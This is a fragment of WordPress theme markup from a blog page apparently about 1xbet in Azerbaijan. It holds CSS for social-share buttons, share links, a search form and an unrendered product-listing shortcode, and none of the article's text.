                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2F1xbet-azerbaycan-n%25c9%2599dir-v%25c9%2599-siz%25c9%2599-n%25c9%2599-v%25c9%2599d-edir-1xbet-a%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=1xbet+Azerbaycan+N%C9%99dir+V%C9%99+Siz%C9%99+N%C9%99+V%C9%99d+Edir+1xbet+A&url=https%3A%2F%2Fmshuja.com%2F1xbet-azerbaycan-n%25c9%2599dir-v%25c9%2599-siz%25c9%2599-n%25c9%2599-v%25c9%2599d-edir-1xbet-a%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/&amp;media=&description=1xbet+Azerbaycan+N%C9%99dir+V%C9%99+Siz%C9%99+N%C9%99+V%C9%99d+Edir+1xbet+A" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=1xbet+Azerbaycan+N%C9%99dir+V%C9%99+Siz%C9%99+N%C9%99+V%C9%99d+Edir+1xbet+A %0A%0A https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
